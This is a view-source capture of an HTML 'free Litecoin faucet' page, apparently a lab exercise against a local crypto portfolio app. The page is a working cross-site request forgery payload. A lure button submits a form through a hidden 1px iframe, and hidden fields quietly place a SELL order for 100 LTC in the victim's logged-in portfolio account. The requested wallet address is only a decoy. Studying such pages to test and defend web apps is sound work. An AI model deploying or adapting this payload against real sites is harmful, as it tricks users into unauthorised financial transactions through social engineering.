 Crypto Portfolio
FREE Litecoin
view-source:localhost:80
view-source:localhost:8090/wincrypto.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <style>
5 .hide { position:absolute; top:-1px; left:-1px; width:1px; height:1px; }
6 </style>
7 <meta charset="UTF-8" />
8 <title>FREE Litecoin</title>
9 <link rel="stylesheet" type="text/css" th:href="@{/css/portfolio.css}"/>
10 </head>
11
12 <body>
13 <h1>Litecoin faucet</h1>
14 <h4>
15 <p>To promote litecoin we are giving away a
16 random quantity of LTC for Free, <br>
17 One Lucky person will recieve 5 litecoins!</p>
18 </h4>
19 <iframe name="hiddenFrame" class="hide"></iframe>
20 <form action="http://localhost:8080/portfolio/transactions" method="post" target="hiddenFrame">
21 <input type="hidden" name="cryptoSymbol" value="LTC">
22 <input type="hidden" name="type" value = "SELL">
23 <input type="hidden" name="quantity" value = "100">
24 <input type="hidden" name="price" value = "100" >
25 Your Litecoin Address:
26 <input type="text" name="addresss">
27 <button type="submit">SEND ME FREE CRYPTO!</button>
28 </form>
29 </body>
30 </html>
31